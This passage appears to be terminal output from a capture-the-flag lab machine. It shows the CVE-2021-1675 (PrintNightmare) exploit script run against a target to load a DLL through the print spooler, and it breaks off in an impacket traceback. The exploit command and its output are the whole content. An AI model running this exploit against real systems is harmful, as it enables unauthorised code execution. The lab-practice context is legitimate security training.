 root@p1609840031:~/backup/tools/CVE-2021-1675# python3 CVE-2021-1675.py driver.htb/ @10.10.11.106 'C:\Users\tony\
Documents\dll.dll'
[*] Connecting to ncacn_np:10.10.11.106[\PIPE\spoolss]
[+] Bind OK
[+] pDriverPath Found C:\Windows\System32\DriverStore\FileRepository\ntprint.inf_amd64_f66d9eed7e835e97\Amd64\UNIDRV.DLL
[*] Executing C:\Users\tony\Documents\dll.dll
[*] Try 1...
[*] Stage0: 0
[*] Try 2...
[*] Stage0: 0
[*] Try 3...
Traceback (most recent call last):
  File "/usr/local/lib/python3.6/dist-packages/impacket-0.9.24.dev1+20210704.162046.29ad5792-py3.6.egg/impacket/smbconnectio
n.py", line 568, in writeFile
    return self._SMBConnection.writeFile(treeId, fileId, data, offset)
  File "/usr/local/lib/python3.6/dist-packages/impacket-0.9.24.dev1+20210704.162046.29ad5792-py3.6.egg/impacket/smb3.py", li
ne 1650, in writeFile
    written = self.write(treeId, fileId, writeData, writeOffset, len(writeData))
  File "/usr/local/lib/python3.6/dist-packages/impacket-0.9.24.dev1+20210704.162046.29ad5792-py3.6.egg/impacket/smb3.py", li
ne 1358, in write
    if ans.isValidAnswer(STATUS_SUCCESS):